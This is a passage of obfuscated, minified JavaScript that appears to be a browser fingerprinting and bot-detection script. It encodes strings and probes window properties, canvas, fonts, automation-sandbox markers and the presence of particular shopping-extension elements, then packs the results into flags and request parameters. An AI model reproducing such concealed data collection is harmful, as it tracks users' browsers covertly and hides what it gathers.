if(L<102)99==L?(an=!1,lv=1,l=2626304):L<99?(ji=1,xn=tn<Di.length,l=xn?5180160:5637120):100==L?(an=!0,l=6100480):L>100&&(zi=gn,Bv&&(cn="c",cn+="ap",cn+="tu",(zi={})[cn+="re"]=gn,zi[Ui]=Xi),Kv[pi](Bn,pv,zi),l=4653312);else if(104==L)l=yi<tn.length?9903104:5710336;else if(L<104)ti=void 0,fi=0,l=5571584;else if(105==L){li[31]=ki;try{ki=Object[Wi](window),vi=ki.length,ai=ki.slice(0,5),Li=ki.slice(-5),ki=ai.concat(Li),ai=ki.join(),ki=vi+oj,li[31]=ki+ai}catch(r){for(vi="\u0134\u0141\u0141",ai=0,Li="";ai<vi.length;ai++)Ri=vi.charCodeAt(ai)-207,Li+=String.fromCharCode(Ri);li[31]=Li}ji=li[31],li=ji,ji=void 0,vi=li,l=(ki=$i)[132]?8258304:8656896}else L>105&&(Fn=ui[$i=vn-2],l=5711104);else 112==L?(Qn|=128,l=1573120):L<112?109==L?(bi=[],Ln=ti[Ti=4*Y],Ti=ti[hi=(Ti=4*Y)+1],hi=ti[en=(hi=4*Y)+2],en=4*Y,l=5771520):L<109?(Jn[141]=1,l=720896):110==L?l=(Ji=49===r)?87:7804928:L>110&&(an=ek.name===ck,l=7277056):114==L?l=Ni?395264:9313536:L<114?(Li=ki[160],li=Li.length,(Li=ki[160]).push(vi),l=1639168):115==L?(vi=An.indexOf(ki),Li=vi,l=1123840):L>115&&(l=(gr=yr>=(or=hr-gr))?9242624:8257792);else if(137==L)yi=ai.indexOf(vi),ki=yi,l=4071424;else if(L<137)127==L?(Zi=void 0,l=6358784):L<127?122==L?l=ji?9310464:7676672:L<122?119==L?(gn.push(0),l=4924160):L<119?l=gi<Ii.length?7212288:5772032:120==L?(_n=255&(Pi=_n=Pi).length,li.push(_n),Ei=Pi.splice(0,_n),li=li.concat(Ei),l=(Pi=Xi=li)?3019008:5773312):L>120&&(Pn=wn[120],l=1508096):124==L?l=Rn<Yi.length?7480576:9771520:L<124?(jn=void 0,l=(kn=(ai=0|(kn=ai=Li-di))<16384)?466944:3607808):125==L?(nv=fn[$v],An=nv[Hv],nv=An[Jv],An=nv[Jn](un),nv=new RegExp(ln,uv),Dn=An[Nj](nv,xk),nv=new RegExp(Oi),An=nv[qn](Dn),l=An?3085568:1377536):L>125&&(zi||(Di=void 0,(cv=(xn=0|(cv=gv))<128)?Di=Cn=[xn]:(Oi=(Cn=xn%128)+128,Cn=127&(Gv=(Pi=xn-Cn)/128),(Pi=[]).push(Oi,Cn),Di=Pi),cv=Di,$n[1]=cv.concat($n[1])),$n[0]=[],Di=av[125],l=zi?7152384:9181440):132==L?(V_++,l=7341056):L<132?129==L?l=yi<ai.length?5707776:3605248:L<129?(xi=!0,l=5309440):130==L?l=we<8?9568512:2033408:L>130&&(Qi=fn.indexOf(kn),Ri=Qi,l=6557184):134==L?(gn.push(0),l=3409664):L<134?(yn=!0,l=6490880):135==L?l=fi<Mi.length?1317888:5185280:L>135&&(ui=pn[ik],Oi="UC",Di=ui.indexOf(Oi),l=9768704);else if(147==L)Gn=wn[105],Xn="\x90\x99\x8d\x9f\x9d",l=4660992;else if(L<147)142==L?(jn=-1,l=8463360):L<142?139==L?($v=Pn.width>10,l=3675648):L<139?(fv=0,l=3087104):140==L?l=(vv=tv>191)?7019264:4328960:L>140&&(Qi=ki,Ri=1,l=6956032):144==L?(ui=pn=Cn,l=9968128):L<144?(yi=ji=yi,Fi.push(4),ji=void 0,Bi=yi,yi=(li=$i)[160],ki=void 0,di=0,vi=Bi,l=8525056):145==L?(ki=-1,l=544e4):L>145&&(l=(qn=1===(Un=1&en))?3540224:8061696);else if(152==L)dn=fi[bi]>255,l=7145472;else if(L<152)if(149==L)gn+=pv="&type="+Kv,l=2949888;else if(L<149)$i++,l=3539456;else if(150==L){for(In=!!~vn.indexOf($i)<<7,Pi|=Di,Pi|=ji,zi=vn=zi,zi+=xk,Pi|=Yi,Pi|=tn;$n<zi.length;$n++)Yi=zi.charCodeAt($n),vn=255&Yi,gv.push(vn);un=gv,l=5773824}else L>150&&(yi=127&ui,l=(ui>>=7)?7149568:9573120);else 154==L?(Qi=127&(Ri=(Qi=ai-(Li=ai%128))/128),Ri=Li+128,(Li=[]).push(Ri,Qi),fn=Li,l=1970176):L<154?(Di=av[131],l=(gv=-1===Di)?2818048:262912):155==L?(yn=Un,gr=hr<=Cr,en>>>=1,l=(Cr=(mr=(hr=(yr=Cr!=or)*yr)+(Cr=gr*gr))>=(ur=2*(or=yr*gr)))?3281920:3278336):L>155&&(Ai="\u02be\u02d4\u0289\u02d1\u02c9\u02c5\u02c0\u02d0\u02cb\u02c7\u02c1\u02ca\u0299",Ln="",an=0,l=8062464)}();break;case 2:!function(){if(78==L)l=(kv=Pn)?7218176:4653824;else if(L<78)if(38==L)Bi=0,l=9510144;else if(L<38)if(18==L)li=Ei.indexOf(Bi),ki=li,l=2759680;else if(L<18)if(8==L)ki++,l=6555392;else if(L<8)3==L?(Ti=zn[xi=Y-1],ci[z]=Ti[z],l=7341824):L<3?1==L?(Bn=ui=[253],l=7802112):L<1?(Yi=Tr[Sk](0,3),l=1840384):(Ni++,l=787968):5==L?(rv=rv.concat(cn),l=55):L<5?l=Pi?9309440:7866880:6==L?l=tv?6490880:8716544:L>6&&(l=8653824);else if(13==L){ki=ji,Fi=Fi.concat(ki),ji=void 0,ki=0,vi=Ei,Qi="appName";try{for(var r=10;void 0!==r;){var e,_,s=7&r>>3;switch(7&r){case 0:void(3==s?(nv=kn.length,An=Jn,Dn=Nj,Wn=xk,r=0):s<3?1==s?((Wn=kn[rv])?(Qn=Sn[An](Wn),mv=Qn[Dn](un,xk),Qn=(Qn=mv===fn)?1:0,jn[rv]=Qn):jn[rv]=1,r=48):s<1?r=rv<nv?8:33:(Ri++,r=(or=(Cr=(ur=or!==ur)*ur)>(gr=(or=14|(mr=14))<<28))?41:42):5==s?(Wn=0!==n.length,r=49):s<5?(rv=jn.captureStackTrace,jn="al",jn+="e",jn+="rt",Ri.push(vi[jn],vi[li],kn,fn,Sn,un,vi[bi],rv,vi[pj]),jn=Ri,Ri=[],(kn=[]).push(vi.Screen,Bi),fn=kn,(kn=[]).push(vi[Sn="MouseEvent"],"x"),r=50):(rv++,r=(Cr=(mr=(ur=hr!==or)*ur)>(yr=(gr=102|(yr=ur||hr))<<26))?0:32));break;case 1:void(3==s?(Ri=[],jn=vi[Tk],kn=jn[tk],jn=vi[Tk],fn=jn.createEvent,jn=vi[sk],Sn=jn[yj],jn=vi[Nk],un=jn[Dj],jn=vi[pj],r=32):s<3?1==s?(jn.push(Dn[Ij]),r=16):s<1?(An+="ouch",An+="es",kn.push(vi.TouchEvent,An),An=kn,Ri.push(fn,un,Sn,rv,nv,An),kn=Ri,Ri=vi[sk],fn=Ri[yj],Ri=0,Sn=kn.length,un=Hv,r=41):(Qn=Sn(n,An,Wn=[]),Wn=Qn.indexOf("[]"),fn=(Qn=-1===Wn)?un:n,r=34):5==s?r=Ri<Sn?3:4:s<5?(kn=jn.join(oj),ji=jn=Ri=kn,r=26):r=(Dn=Wn)?35:17);break;case 2:void(3==s?r=void 0:s<3?1==s?r=ki?26:25:s<1?r=(Wn=Dn)?49:40:(fn=un,r=34):5==s?(An=nv[un],r=An?19:11):s<5?(Sn=fn,fn="*]",fn+="(",fn=(fn+="^[ ").split("").reverse().join(""),un=jn[Lk](fn),jn=Sn[Jn]+xk,fn=jn[Nj](un,xk),jn=[],rv=0,r=24):(un=kn,(kn=[]).push(vi[Sn],"movementX"),Sn=kn,(kn=[]).push(vi[ai],hn),rv=kn,(kn=[]).push(vi[ai],Qi),nv=kn,kn=[],An="t",r=1));break;case 3:void(2==s?(Dn=fn(An,rv[1]),r=Dn?9:11):s<2?0==s?(rv=kn[Ri],nv=rv[0],r=nv?42:11):s>0&&(jn.push(0),r=16):3==s?(Dn=n.name!==Jv,r=2):s>3&&(fn=un,r=34));break;case 4:Ri=void 0,kn=jn,fn=void 0;var i=void 0;un=(Sn=jn=vi)[$v],rv=un[Hv],un=rv[Jv],nv=Sn[Lv],r=nv?5:18;break;case 5:var n;Sn=nv[Li],An=function(){return n=this,"[]"},Dn=function(){return i[114]++,null},Wn=rv[Jn],Qn=rv[Li],mv=Map[Hv],Ev=mv[Ij],rv[Jn]=An,rv[Li]=An,(mv=Map[Hv])[Ij]=Dn;try{An+xk}catch(r){}rv[Jn]=Wn,rv[Li]=Qn,(Dn=Map[Hv])[Ij]=Ev,r=(Dn=typeof n!==mn)?2:27;break}}}catch(r){ji="",ki=1}li=ji,ji=void 0,ki=li,(Bi=$i)[132]||(Bi[132]=[]),ki+=xk,li=Bi[132],l=3801344}else L<13?10==L?l=(Hv="touchmove"===kk)?532480:327936:L<10?(tv=Hi<ti.length,l=tv?1114624:6301184):11==L?(Tr(51,Yi,pn,Tr,!1),l=921088):L>11&&(ki=Ei[zv],l=8984832):15==L?(Fr=ti=Ln,ti=void 0,Ti=!0,hi=(Ln=sv)[dn],l=hi?2429952:9505024):L<15?(lv=sv,l=139008):16==L?l=(Av=Rv)?10101504:856320:L>16&&(tv=ti[Hi],l=(Wv=tv<128)?525312:9175296);else 28==L?(Xi=Bi=[255],l=10033664):L<28?23==L?(Bn=1,l=2103552):L<23?20==L?(ji=0,l=3409152):L<20?(ys[126]=0,jn=void 0,l=4590336):21==L?l=(bn=1===(an=1&Tn))?7086592:400896:L>21&&(vi=Qi=[$i+64*ai],l=8523520):25==L?(yi=Bi,li&&(Bi=Ei[Zv],ki=Bi[ji],li=ki[yi]),l=(Bi=li)?2368256:6628352):L<25?(En++,l=4269056):26==L?(Xi=void 0,Ei=_v,di=dv,Fi=[],l=($i=jv)[8]?330240:7411456):L>26&&(Hn=Bi=li,l=6234880):33==L?(li=Ei.mbSendToNative,l=8718592):L<33?30==L?(oi="we",oi+="bk",gr=(Cr=(hr=!hr)*hr)>(or=(yr=2|(hr=mr==mr))<<30),oi+="it",oi+="Aud",l=1448704):L<30?l=ke[oi]?2893312:3614208:31==L?l=de<256?121:91:L>31&&(gv=Di[ji=yi-2],l=3745024):35==L?l=(On=Xi=zi=On)?4064512:6226432:L<35?l=(Li=ai)?4069888:70400:36==L?(fv=an[lv]<0,l=8717568):L>36&&(Ri|=128,l=4137984);else if(58==L)(vi=$i)||(($i=_n)&&($i=_n[Fi]),vi=$i),l=($i=vi)?7611904:663808;else if(L<58)48==L?(ui[50]=255,Oi=Di,(ui=Kv)[0]=-1,ui[75]=-1,ui=Kv,l=Oi?5373952:10035712):L<48?43==L?l=Bi?857856:9904384:L<43?40==L?(Ri=kn,kn="DEPTH_BUFFER_BIT",fn=$i[Ri]|$i[kn],$i[Dk](fn),fn=($i="[")+di[0],fn=(Sn=fn+(un=Sn=", "))+di[1],di="]",l=8260352):L<40?(Mi=48^Xn.charCodeAt(oi),wi+=String.fromCharCode(Mi),l=197376):41==L?l=(yr=(or=(hr=(ur=yr==or)*ur)+(Cr=(gr=!mr)*gr))>=(Cr=2*(ur*=gr)))?6101248:7145984:L>41&&(li[132]=[],l=9438208):45==L?l=(bi=nn)?4199680:3678720:L<45?(Sn=Ri.indexOf(jn),kn=Sn,l=531968):46==L?(Tv[1]=En^Lv,Pn=ov.nodeName,Tv[15]=Ji,Tv[0]=iv^Lv,Tv[11]=Ki^Lv,l=Pn?9898496:2102784):L>46&&(Vn=vn,Vi=Nn,li=0,Bi=1,Ei=void 0,Wi=Hn[Ij],l=(Wi=typeof($i=Wi)!==mn)?1580800:3869696):53==L?l=(Gi=xi)?1383424:6429696:L<53?50==L?(yi=ki=yi=nv=Bi,vi=(Bi=$i)[160],l=(ai=vi).indexOf?5706240:9446400):L<50?(Ei=kv,l=7673600):51==L?(ai=ki[sk],jn=ai[yj](Ri,Fi),l=(ai=!jn)?7213568:8004096):L>51&&(Ei=Li,Oi=kn+bn,ys[2]=Ei,Oi=(Ei=(Oi=(Ei=Oi+nv)+bn)+Vi)+bn,(Vi=ys)[132]||(Vi[132]=[]),Ei=Vi[132],ki=Oi+ji,l=5182976):55==L?l=(Sn=-1===(fn=Sn))?2562560:4264960:L<55?l=$i<Ei.length?8853248:5314048:56==L?l=(Si=ti)?8194560:2300160:L>56&&(l=Fi<ki.length?4719872:4792576);else if(68==L)Ei=0===Bi.length,l=Ei?4200704:6820352;else if(L<68)if(63==L)ji?(gn.push(1),gn=gn.concat(ji)):gn.push(0),Xi=void 0,ji=Bn,Bn=_v,(Bi=(li=jv)[134])||(Bi=li[136]),(Ei=Bi)?(li[158]=1,Xi=Bi=[255]):(Bi=Bn!==ji)?(li[158]=1,Xi=$i=[1]):Xi=$i=[0],(Bn=Xi)?(gn.push(1),gn=gn.concat(Bn)):gn.push(0),Bn=void 0,Xi=_v,Xi=jv,Xi=dv,l=4461824;else if(L<63)if(60==L)jn=10,l=1183488;else if(L<60){if(Ci=Zn+ci,ci=Ki,Zn=Ci.indexOf(dn),dn=~Zn){for(Zn="\u03d6\u03fb\u0401\u03f2\u03ff\u0400\u03f2\u03f0\u0401\u03f6\u03fc\u03fb\u03dc\u03ef\u0400\u03f2\u03ff\u0403\u03f2\u03ff",mi="",on=0;on<Zn.length;on++)Ii=Zn.charCodeAt(on)-909,mi+=String.fromCharCode(Ii);Zn=Ci.indexOf(mi),dn=~Zn}l=(Zn=dn)?2563584:8199936}else 61==L?(vk=Yn,Yn=rn,l=qk?459776:5181952):L>61&&(l=($i=Ei<Wi)?2231808:132864);else 65==L?(ti=rn[Si],fi=ti[Zk],l=fi?56:7144192):L<65?(Bv=gn,gn=[],Xi=void 0,zi=jv=dv,zi=dv=Kv,zi=void 0,cn=On=_v,l=991744):66==L?(xr++,l=722432):L>66&&(Ck=Si=jv,Si=new Date,_v=Si[gk](),Si=_v-en,en=ok[Nk],_v=Si/1e3,aj[51]=en[nn](_v),en=Math[Dj](),l=(_v=en<.001)?4719616:6559744);else if(73==L)ti=xi[Tk],ci=xi[fj],Ti=Mi,Ni=ti.title,ti=Si,sn=encodeURIComponent(Ni),Ni=mi[Vk],mi=Ni[Sk](null,Ti,96),Ti=xi.Response,Ni=Gi[Hv],l=6825216;else if(L<73)70==L?(fi=nn[ti],l=(Ci=fi<128)?4096:8855552):L<70?(xi=!1,l=5309440):71==L?(qi=j_,Ai[Ae]=qi,l=2165760):L>71&&(l=Li?8788224:7281664);else if(75==L)Qi=[],l=4655616;else if(L<75){for(ji=Bi,Bi=void 0,Ei=ji,Ei+=xk,ji=[],$i=0;$i<Ei.length;$i++)ki=Ei.charCodeAt($i),di=255&ki,ji.push(di);Bi=(ji=Bi=ji).length>128,l=4857344}else 76==L?(on=pi^Ii,pi=xi[Ii=2+(pi=4*me)],Ii=Mr[pi],pi=on^Ii,on=xi[Ii=3+(on=4*me)],Ii=Fr[on],Zn[mi]=pi^Ii,l=1642496):L>76&&(l=Vi<Di.length?1247488:2951424);else if(117==L)l=ci?8986880:530176;else if(L<117)if(97==L)gv=li,l=1384192;else if(L<97)if(87==L)l=Li<An.length?10160640:531712;else if(L<87)if(82==L){ji=void 0,li=0;try{for(var v=0;void 0!==v;){var k,j,a=1&v>>1;switch(1&v){case 0:void(0==a?(ki="r",ki+="hi",ki+="noExc",di=null!=(Bi=void 0)[ki+="eption"],v=di?2:1):a>0&&(li=1,v=1));break;case 1:void(v=void 0);break}}}catch(r){li=0}l=(li=ji=li)?852736:4390912}else L<82?80==L?(Yi++,l=7344640):L<80?(En+="n",En+="nec",En+="tSta",wn=En+="rt",En="t",En+="xet",En+="n",En=(En+="oc").split("").reverse().join(""),Gn=En,l=9572096):(jn=(Ri=ki-(Qi=ki%128))/128,(Li=[]).push(Ri=Qi+128,Qi=127&jn),vi=Li,l=10232064):84==L?(oi.slice?oi=oi.slice():(Mi="ep",Mi+="ytot",Mi=(Mi+="orp").split("").reverse().join(""),nn=Array[Mi],Mi=nn.slice,oi=Mi.call(oi)),l=333568):L<84?l=(ki=-1===(ji=ki))?8460288:2300928:85==L?(Oi++,l=6169344):L>85&&(Ci=fi[43],xi=Ci[bv],ci=xi&(Ci=!0),l=1711872);else 92==L?l=(gi=Gi)?1444608:4982784:L<92?89==L?(Ei=Pi[sk],$i=Pi[Zv],di=Pi[ki="PerformanceEntry"],(Fi=!di)||(Fi=Pi[Vv]),vi=Fi,l=ur?2493696:6691584):L<89?(rr++,l=4132096):90==L?(Li=Ei+Vi[103],ai=Fi<Li,l=2228736):L>90&&(l=(xi=Si)?6423296:106):94==L?(li.push(0,0,0,0),l=4196352):L<94?((Ci=wi[ti]).push(Er),l=8193536):95==L?(gn.push(0),l=(hr=(gr=(ur=yr!==hr)*ur)>-253)?2494976:5572608):L>95&&(xi=new RegExp(vv),Si=xi[qn](mi),l=5964288);else if(107==L)Yi=ui[Tk],pn=Yi[tk](Fk),l=pn[sn]?6431744:198400;else if(L<107)102==L?(di=_n[Tk],Fi=_n[sk],vi=Fi[Wi](di),Fi=0,Li=ai="clearStale",l=204800):L<102?99==L?(Ii=!1,l=6496256):L<99?(Di++,l=2170624):100==L?(Dn=fn[wv],Wn=Dn[xn],l=Wn?3283200:201728):L>100&&(wn[59]=[],l=1704960):104==L?l=Ni?9179648:8456960:L<104?(vi=Li=[ki],l=10232064):105==L?(ki=-1,l=2759680):L>105&&(na=!!kn('img[src*="udaren."]')<<2,va=[],Qn+='ef*="8ji',Fi+='geixuw"=',Fi+="*ferh[kni",Fi+="l",l=5577728);else if(112==L)ui=Fn,l=(yr=(gr=(ur=hr||yr)*ur)>(ur=(Cr=471|(ur=Cr!=or))<<24))?1971968:5179904;else if(L<112)if(109==L)en=hi,l=9507840;else if(L<109)l=(Yi=cn)?5116416:5177600;else if(110==L){for(Gi=0;Gi<mi.length;Gi++)gi=mi[Gi],Ti=void 0,Ni=gi,gi=parseInt(Ni),(Ti=!(gi=Ti=sn=gi===Ni))||(Ti=mi[Gi]<0),(gi=Ti)||(gi=mi[Gi]>255),(Ti=gi)&&(xi=!1,pi=1);l=pi?5309440:8388864}else L>110&&(ji=On[sk],Oi=ji[yj](xn,bk),l=(ji=!Oi)?1507328:9044480);else 114==L?((sv=Dv)&&(Kn=!1,an=1),l=8195840):L<114?(Yi=ji,l=3606272):115==L?(fn=kn[ki]===jn,l=fn?8788480:524800):L>115&&(ti=Si=wi+16,fi=0,Ci=oi,bi=Xn,l=(dn=null!=(Si=wi))?7424:4197888);else if(137==L)l=7213312;else if(L<137)if(127==L)b^=Ni=Ti^(xv=(Ni=b>>>7)*uv),l=or?9901312:4006656;else if(L<127)if(122==L)Ti=He,l=8324096;else if(L<122)119==L?(Pn=0,mn=xk,kv="",Jn=Jv,Tv=!1===($v=jk).isTrusted,En=[],l=(wn=Sk)[105]?9634048:3610880):L<119?(Fs++,l=(Cr=(hr=(mr=5)*mr)>=(gr=(yr=2*(Cr=mr*(ur=or<=or)))-(Cr=ur*ur)))?988160:6889216):120==L?(Rn=1,l=6685952):L>120&&(l=Ni?1647616:333824);else if(124==L){if(Xn=mn,$v[8]=Ji^wn,Si){for(mn="\u022a\u0237\u022c\u0241",Ji="",Ui=0;Ui<mn.length;Ui++)oi=mn.charCodeAt(Ui)-456,Ji+=String.fromCharCode(oi);mn=rn[Ji],Si=mn.clientTop}else Si=0;mn=Si,$v[7]=fi^wn,Ji=-1===Xn,$v[0]=mn^wn,Ji&&(mn=ti[132],Xn=mn.length,(mn=ti[132])[Xn]=Gn),wi=Ki=Xn,$v[9]=wi^wn,l=4789760}else L<124?(Ti=c_^Gi,l=(mr=(hr=(gr=(Cr=mr||ur)+(or=or!==yr))*gr)>=(yr=Cr*or))?4398592:7997952):125==L?(Ri=ai[160],ki=Ri.length,(Ri=ai[160]).push(Li),l=(Cr=(gr=(yr=Cr!=mr)*yr)>-246)?1245184:5706496):L>125&&(Bi=0,l=4195584);else if(132==L)l=Qi<ai.length?10232832:8960;else if(L<132)if(129==L){ji=li,Fi=Fi.concat(ji),ji=void 0,li=$i,Bi="undefined";try{for(var $=9;void 0!==$;){var B,t,d=3&$>>2;switch(3&$){case 0:void(1==d?$=ki?0:2:d<1?(hr=mr==mr,gr=Cr instanceof String,li[135]=3,$=(yr=(Cr=(or=hr*hr)+(mr=gr*gr))>=(or=2*(yr=hr*gr)))?2:5):(li[135]=2,$=4));break;case 1:void(1==d?(li[135]=1,$=1):d<1?(ki=typeof lwVm_module!==Bi,$=vi?8:4):(ki=typeof VM2_INTERNAL_STATE_DO_NOT_USE_OR_PROGRAM_WILL_FAIL!==Bi,vi=typeof lwVm!==Bi,$=ki?5:1));break;case 2:void($=void 0);break}}}catch(r){li[135]=4}(ki=li[135])||(ki=0),li=ji=li=ki,l=1250048}else L<129?l=vi<Wn.length?3479552:8457216:130==L?(an=283^(bn=Kn<<1),l=5442304):L>130&&(li=256-li,l=1512448);else 134==L?l=(di=-1===(ki=fn))?10161664:4924416:L<134?(wi=!Ui[70],l=9831424):135==L?l=ji<Li.length?10224384:9967872:L>135&&(ji="\u012b\u011e\u0126\u0121\u011f\u0130",ki="",vi=0,l=1444352);else 147==L?l=(Di=Xi)?10027520:2100480:L<147?142==L?(bi=1,ci=rn[ti],xi=ci.length,l=(ci=Ci<xi)?2492416:9178368):L<142?139==L?(Ri=(di=ki%128)+128,di=127&(Li=(ai=ki-di)/128),(ai=[]).push(Ri,di),Ei=ai,l=399616):L<139?(ji=!Oi[Ij],l=1507328):140==L?(Xi=$n=[],On=1,l=9180672):L>140&&(ji=127&gn,l=(gn>>=7)?10231808:920832):144==L?(ai+="hcu",ai+="hsi",ai=(ai+="hz").split("").reverse().join(""),Li=!!~(Fi.indexOf(ai)||Fi.indexOf("aming"))<<9,pk|=Li,ai="491>$?%#89",Li="",Qi=0,l=8651264):L<144?($n++,l=1116416):145==L?(yi++,l=6816e3):L>145&&(qe++,l=(Cr=(yr=(hr=hr<=ur)*hr)>(mr=(Cr=3|(or=yr!=or))<<30))?2624512:2821632):152==L?l=bi.slice?3548160:10094336:L<152?149==L?(oi="de",yr=(ur=(Cr=or>or)+(or=mr!==ur))*ur,Mi=Ki[oi+="t"],mr=Cr*or,mr=yr>=(mr*=4),l=9379328):L<149?(Si=(wi=(Si=wi+"&type=ublen")+qi)+ti.length,wi=Si+Dv,Si=Ai[Gj],xi=Si[ci],Si=wi+xi,wi=void 0,xi=Ai,l=ur?9896448:730624):150==L?(wv=lv[tv]<0,ur=1773&Cr,ur*=ur,yr=Cr instanceof Number,l=(Cr=ur>(Cr=(yr|=2)<<30))?2561536:5967616):L>150&&(mi=Si,Si=xi[Gj],xi=Si[Mj],l=(Si=xi===Kn)?6291968:5964288):154==L?(tn=av=tn,On.push(tn.length),On=On.concat(tn),av=255&yi,On.push(av),av=void 0,tn=In,tn+=xk,In=[],l=9575168):L<154?(gn.push(1),gn=gn.concat(Di),l=(gr=(mr=(Cr=(yr=or<=Cr)+(hr=gr&&gr))*Cr)>=(Cr=3*(or=yr*hr)))?72448:7015680):155==L?(fn=ki,Wi.push(fn),ki=vn[_k](3412),Wi.push(ki),ki=vn[_k](3414),Wi.push(ki),ki=vn[_k](3411),Wi.push(ki),ki=void 0,fn=vn,l=2687232):L>155&&(Tn.slice?Tn=Tn.slice(Gi,Uv):(Ni=Array[Hv],bn=Ni.slice,Tn=bn[Jn](Tn,Gi,Uv)),l=2168832)}();break;case 3:void(78==L?(li=Di[wv],_n=void 0,Ei="a",Wi=0,Ei+="p",$i=[],Ei+="pCodeN",ki=li[Ei+="ame"],li=ki,l=9374208):L<78?38==L?l=(yr=(or=(hr=29)*hr)>-148)?7544576:3743488:L<38?18==L?(bi=ti[Ci],dn=void 0,ci=bi,bi=parseInt(ci),l=(dn=!(bi=dn=xi=bi===ci))?10158848:9767680):L<18?8==L?l=(wi=Ji)?2102272:1907968:L<8?3==L?(oi++,l=3482368):L<3?1==L?(di=0,l=3278336):L<1?(vi=di[sk],Li=vi[Cn](Fi),l=Li?1516544:2957056):(Wn=Dn.indexOf(un),li=Wn,gr=(hr^=hr)!==Cr,Cr=hr*hr,l=(or=(Cr+=ur=gr*gr)>=(gr=2*(mr=hr*gr)))?8788224:2695168):5==L?l=789760:L<5?l=(gv=Di<ji)?3866880:9052416:6==L?(av=yi,$n[0]=av.concat($n[0]),l=8587776):L>6&&(l=(xi=ci)?9048576:4720128):13==L?(yi|=ji=32,l=4390912):L<13?10==L?(Gk=!!kn(sa)<<3,pk|=Sn,Sn=!!Pi[Ek]<<6,Ek=Wn[Aj]("#task_start"),l=Qn?2035200:3607552):L<10?l=cn[ui="pixelDepth"]?7931904:593664:11==L?(iv=Sk,mn=Jv,kv=+new(Pn=xk).Date-iv[122],Pn=iv[98],$v=Pn[Jn=kv%7],(Pn=[])[1]=mn^$v,Pn[2]=0,Pn[0]=kv,l=136960):L>11&&(l=oi<Ui.length?527616:4137216):15==L?(bn=void 0,lv=void 0,Un=0,Dv=(an=Ai).length,sv=Dv,Dv=parseInt(sv),Dv=lv=fv=Dv===sv,l=10028544):L<15?(Vi='&quot;, sans-serif;">mmmmmmmmmmlli</span><span style="font-size: 72px; font-family: &quot;',li='&quot;, serif;">mmmmmmmmmmlli</span>',l=8594176):16==L?(Nn[5]=4,rn[128]=0,l=9117696):L>16&&($i=253,l=8327936):28==L?l=(hr=(ur*=yr=gr+(yr=Cr*Cr))>=(gr=(Cr=(yr=or*mr)+(gr=hr*Cr))*Cr))?8394496:3805696:L<28?23==L?l=(mn=Pn)?4330496:7145984:L<23?20==L?(Dn=1===Sn[14],l=Dn?7015424:658688):L<20?(gn.push(0),l=2827776):21==L?(Wn=0,l=3738368):L>21&&(Nn=0,l=6491904):25==L?(li=ji=ki=li+1,ji=void 0,(ki=(li=0|(ki=li))<128)?ji=vi=[li]:(Ri=128+(vi=li%128),vi=127&(Li=(ai=li-vi)/128),(ai=[]).push(Ri,vi),ji=ai),li=ji,Fi=Fi.concat(li),l=6557696):L<25?(pn=0,Hn=Rn,Cn=void 0,Vi=yi,li=1,l=(ji=typeof(Di=Fn)!==mn)?4528384:5242880):26==L?(ji="1",l=528384):L>26&&((_n=Ei=_n).length=255&_n.length,_n.unshift(_n.length),Xi=_n,mr=(gr=Cr!=ur)*gr,gr*=ur=2211&gr,or=ur*ur,l=9834752):33==L?(Bn+="ime",Ki=ck,lk=Kn,Kn=nk,nk="p",ck=Ok,wk=yk,Av=Ak,nk+="a",gn=gn.split("").reverse().join(""),Nk=Nk.split("").reverse().join(""),l=1840896):L<33?30==L?(Qi=Li[Wi]===ai,l=Qi?134144:3542528):L<30?(gn.push(0),l=6951424):31==L?(Mi=wi[sk],Si={},(rn={})[Ij]=function(){O_=1},ti=rn,rn=Mi[hk](Si,Ui,ti),Mi=qn,wi[pi](Mi,rn,rn),wi[Ii](Mi,rn,rn),l=10100992):L>31&&(zi++,l=7475200):35==L?(Ri=422^ki.charCodeAt(vi),Li+=String.fromCharCode(Ri),l=196864):L<35?l=Lv<mn.length?4528896:1443328:36==L?l=vi?1447424:857344:L>36&&(mi++,l=199680):58==L?(Si=ti,l=2300160):L<58?48==L?((Gv=gv[tk](yi))[xn]=cv,Pi[Ti](Gv),cv=gv="a",xn=0,Oi="childNodes",Mv=gv,l=7472128):L<48?43==L?l=us<256?156:98:L<43?40==L?($n=ln=Vi,gn=gn.concat($n),l=6296320):L<40?(Xi=ji=[256-(Di*=4)],l=2956800):41==L?(Xi=void 0,zi=_v,av=jv,tn=8,Di=($n=gn).slice(),ji=ia,gv=Jv,cv="\u011e\u0111\u0116\u011c\u0131\u0116\u011c\u011d\u0100",xn="",Cn=0,l=2558208):L>41&&(ji="mb",ji+="Qu",li=Ei[ji+="ery"],l=li?8718592:2163200):45==L?(Kv=void 0,Bn=gn,gn=(pv=dv)[Gj],pv=gn[Mj],l=(gn=pv===Kn)?7736064:5904128):L<45?(Ti=Je,ci[G]=Ti,l=527360):46==L?(di=li[160],ji=di.length,(di=li[160]).push(Bi),l=3935744):L>46&&(Fv=!!kn('a[href*="dianzhentan.com"]')<<11,Ev=Ev.split("").reverse().join(""),dk=!(!kn(Ev)&&!kn('link[href*="zhishuchacha"]'))<<9,Qn+="ink",Ev=!!kn('script[src*="zaozaosheng.com"]')<<18,Yk=!!kn('img[src*="zhishu.taozhutu.com"]')<<7,rv=rv.split("").reverse().join(""),rj=void 0,Fi+="j",pk="\u012a\u012e\u0124\u0118\u0130\u0131\u0120\u0169\u017e\u0161\u013b\u0134\u0130\u016d\u0137\u0132\u0127\u012d\u016d\u0120\u012d\u0161\u011e",ej=!!kn('img[src*="lubanpsdupload"]')<<16,l=3219712):53==L?(Gi=pi[ci],gi=void 0,Ti=Gi,Gi=parseInt(Ti),l=(gi=!(Gi=gi=Ni=Gi===Ti))?9442048:8656128):L<53?50==L?l=Q_<255?11:9312256:L<50?l=Ji?10035968:7145984:51==L?(wi=!0,l=2237952):L>51&&(Ri=ki[Ij],kn=ai[Sv](Bj),fn=kn[Ok](Ri[Jn],Ri),l=(Ri=fn)?5771264:7936e3):55==L?l=di?4071424:4134144:L<55?l=(vi=-1===(Fi=vi))?9962752:6428160:56==L?(Ui=Si=fi,Si=void 0,fi=wi,Ci=En,bi=Ui,l=(dn=null!=(ti=void 0))?6038272:4069120):L>56&&(Li=di,l=3609088):68==L?(ci=mi,l=3345408):L<68?63==L?(Ln=void 